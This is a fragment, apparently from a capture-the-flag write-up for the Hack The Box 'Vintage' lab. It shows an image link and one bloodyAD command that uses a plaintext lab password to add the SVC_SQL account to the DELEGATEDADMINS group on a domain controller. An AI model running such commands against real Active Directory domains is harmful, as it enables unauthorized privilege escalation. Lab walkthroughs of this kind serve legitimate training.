 └─# bloodyAD --host dc01.vintage.htb --dc-ip 10.10.11.45 -d "VINTAGE.HTB" -u c.neri_adm -p 'Uncr4ck4bl3P4ssW0rd0312' -k add groupMember "DELEGATEDADMINS" "SVC_SQL"